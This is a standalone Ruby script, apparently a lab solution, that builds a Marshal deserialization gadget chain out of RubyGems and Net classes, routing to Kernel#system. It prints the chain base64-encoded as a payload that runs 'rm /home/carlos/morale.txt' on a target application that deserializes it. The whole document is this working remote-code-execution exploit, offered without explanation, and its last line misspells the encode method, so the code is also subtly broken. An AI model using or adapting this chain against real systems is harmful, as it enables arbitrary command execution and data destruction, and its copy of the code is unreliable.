 #!/usr/bin/ruby
require 'base64'
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer
# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end
wa1 = Net::WriteAdapter.new(Kernel, :system)
rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
wa2 = Net::WriteAdapter.new(rs, :resolve)
i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")
n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)
t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)
payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts Base64.enconde64(payload)